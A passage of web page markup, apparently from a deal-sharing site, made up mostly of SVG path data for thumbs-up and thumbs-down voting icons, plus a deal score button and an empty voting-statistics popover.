13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#E9F2FF"/>
<path d="M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105L3.83637 13.6311L3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238L1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495L1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016L3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946Z" fill="#E9F2FF"/>
<path d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711L5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953L5.10393 13.4731L5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755L14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276Z" fill="#E9F2FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#146FF5"/>
</svg>
</span><!--]--></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="50" data-v-62bdd3d0 data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealVoting__dealScoreButton dealVoting__button" data-v-62bdd3d0>50</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-62bdd3d0 data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealVoting__thumbButton dealVoting__button dealVoting__thumbsDownButton" data-v-62bdd3d0><!--[--><span class="dealVoting__icon" data-v-62bdd3d0><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57894 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5826 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#FCEAE3"/>
<path d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102L10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608L10.8933 2.52832L10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153L1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026Z" fill="#FCEAE3"/>
<path d="M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091L12.1602 2.37035L12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773L14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363L14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097L12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667Z" fill="#FCEAE3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94416 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57895 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30152 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5827 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 